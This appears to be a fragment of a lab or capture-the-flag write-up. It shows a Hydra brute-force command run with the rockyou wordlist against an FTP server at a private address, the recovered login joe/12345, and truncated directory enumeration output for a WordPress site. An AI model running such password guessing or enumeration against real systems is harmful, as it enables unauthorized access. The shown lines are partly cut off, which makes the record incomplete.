 ~/current (3.719s)
hydra -l joe -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt 192.168.122.90 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-23 19:36:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~89651
[DATA] attacking ftp://192.168.122.90:21/
[21][ftp] host: 192.168.122.90 login: joe password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-23 19:36:14
robots.txt [Status: 200, Size:
secret [Status: 301, Size:
wp-includes [Status: 301, Size:
wp-settings.php [Status: 500, Size:
wp-blog-header.php [Status: 200, Size:
wp-config.php [Status: 200, Size:
wp-links-opml.php [Status: 200, Size:
wp-cron.php [Status: 200, Size:
wp-load.php [Status: 200, Size:
xmlrpc.php [Status: 405, Size:
wp-mail.php [Status: 403, Size:
wp-signup.php [Status: 302, Size: